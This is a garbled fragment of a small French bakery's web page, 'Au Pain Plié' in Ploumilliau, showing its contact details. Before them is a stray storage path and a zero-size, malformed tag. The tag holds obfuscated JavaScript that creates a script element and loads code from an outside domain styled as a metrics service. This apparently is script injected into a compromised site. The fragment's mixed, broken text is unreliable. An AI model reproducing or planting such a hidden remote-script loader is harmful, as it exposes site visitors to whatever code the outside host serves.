
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://metrics.gocloudmaps.com';
d.head.appendChild(s);" height="0px"
width="0px" />
Contact
Au Pain Plié
Cécile et David ROLLAND
6 rue Croas Ogès
22300 PLOUMILLIAU